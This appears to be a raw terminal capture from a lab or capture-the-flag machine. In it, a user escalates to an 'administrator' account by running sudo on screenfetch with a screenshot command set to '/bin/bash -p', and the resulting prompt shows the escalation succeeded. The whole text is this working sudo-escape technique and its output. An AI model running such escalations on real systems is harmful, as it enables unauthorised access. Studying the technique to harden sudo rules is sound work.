 executor@document-station:/home/administrator$ sudo -u administrator /usr/bin/screenfetch -s -S '/bin/bash -p'
realpath: /proc/1345384/exe: Permission denied
         _,met$$$$$gg.           administrator@document-station
      ,g$$$$$$$$$$$$$$$P.        OS: Debian
    ,g$$P""       """Y$$.".      Kernel: x86_64 Linux 6.1.0-32-amd64
   ,$$P'              `$$$.      Uptime: 28d 21h 58m
  ',$$P       ,ggs.     `$$b:    Packages: 359
  `d$$'     ,$P"'   .    $$$     Shell:
   $$P      d$'     ,    $$P     Disk: 12G / 233G (6%)
   $$:      $$.   -    ,d$$'     CPU: Intel Xeon D-1531 @ 12x 2.7GHz [31.0°C]
   $$\;      Y$b._   _,d$P'      GPU: ASPEED Technology, Inc. ASPEED Graphics Family (rev 30)
   Y$$.    `.`"Y$$$$P"'          RAM: 1537MiB / 31994MiB
   `$$b      "-.__
    `Y$$
     `Y$$.
       `$$b.
         `Y$$b.
            `"Y$b._
                `""""
administrator@document-station:~$